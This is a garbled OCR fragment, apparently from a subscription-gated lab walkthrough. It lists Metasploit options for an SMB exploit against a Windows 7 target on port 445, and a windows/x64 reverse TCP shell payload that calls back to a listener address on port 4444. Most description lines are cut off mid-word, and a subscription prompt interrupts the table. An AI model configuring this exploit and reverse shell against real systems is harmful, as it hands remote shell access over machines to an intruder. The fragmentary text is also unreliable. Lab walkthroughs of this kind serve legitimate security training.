 Name Current Setting Required Description
RHOSTS 10.10.251.117 yes The target host(s)
RPORT 445 yes The target port (T
SMBDomain no (Optional) The Win
d Standard 7 targe
SMBPass no (Optional) The pas
SMBUser no (Optional) The use
VERIFY_ARCH true yes Check if remote ar
andard 7 target ma
VERIFY_TARGET true yes Check if remote OS
arget machines.
Subscribe to watch a walkthrough video
Subscribe for just €14/month
Subscribe
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepte
LHOST 10.9.0.117 yes The listen address (an
LPORT 4444 yes The listen port